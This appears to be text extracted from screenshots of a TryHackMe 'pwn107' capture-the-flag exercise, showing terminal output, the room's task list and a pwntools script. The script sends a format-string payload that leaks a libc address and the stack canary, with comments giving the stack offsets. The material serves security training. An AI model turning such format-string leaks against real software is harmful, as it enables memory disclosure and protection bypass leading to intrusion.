 [*] Switching to interactive mode
TRYHACKME
pwn 107
are a good THM player 😎
yesterday you lost your streak 🙁
mailed about this to THM, and they responsed back with some questions
wer those questions and get your streak back
: What's your last streak? Thanks, Happy hacking!!
Your current streak: AAA.0x31.0x2d.0x702434252e414141
[Few days latter.... a notification pops up]
Hi pwner 👾, keep hacking👩💻 - We miss you!😢
$
[*] Interrupted
[*] Stopped process './pwn107.pwn107' (pid 161716)
┌[vulbury]─[20:11-24/08]─[/home/vulbury/Downloads]
└╼vulbury$python code107.py
[+] Starting local process './pwn107.pwn107': pid 161818
[*] Switching to interactive mode
TRYHACKME
pwn 107
You are a good THM player 😎
But yesterday you lost your streak 🙁
You mailed about this to THM, and they responsed back with some questions
Answer those questions and get your streak back
THM: What's your last streak? Thanks, Happy hacking!!
Your current streak: 0x55c44be00a90.0x1c01a4604269a400
\xc4U
[Few days latter.... a notification pops up]
Hi pwner 👾, keep hacking👩💻 - We miss you!😢
$
https://tryhackme.com/room/pwn101
Getting Started
Start
Parrot OS
Community
Documentation
CryptPad
Privacy
Pentest
Task 1 Getting Started
Task 2 Challenge 1 - pwn101
Task 3 Challenge 2 - pwn102
Task 4 Challenge 3 - pwn103
Task 5 Challenge 4 - pwn104
Task 6 Challenge 5 - pwn105
Task 7 Challenge 6 - pwn106
Task 8 Challenge 7 - pwn107
The challenge is running on port 9007
Answer the questions below
Submit the flag
Answer format: ***{************************************}
Submit
code107.py - VSCodium
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
code107.py
home > vulbury > Downloads > code107.py
1 #!/usr/bin/env python
2
3 import sys
4 from pwn import *
5 from struct import *
6
7 exe = './pwn107.pwn107'
8 binary = context.binary = ELF(exe,checksec=False)
9
10 def start(argv=[], *a, **kw):
11 if args.REMOTE:
12 return remote(sys.argv[1], sys.argv[2], *a, **kw)
13 else:
14 return process([exe] + argv, *a, **kw)
15
16 payload = b""
17 payload += b"%10$p.%13$p" #here we leak
18
19 #input location = %6$p
20 #libc location = input+4 = %10$p
21 #canary location = input+7 = %13$p
22
23 io = start()
24 io.sendline(payload)
25 io.interactive()
26
1
Restricted Mode 0 0 Ln 17, Col 41 Tab Size: 4 UTF-8 LF Python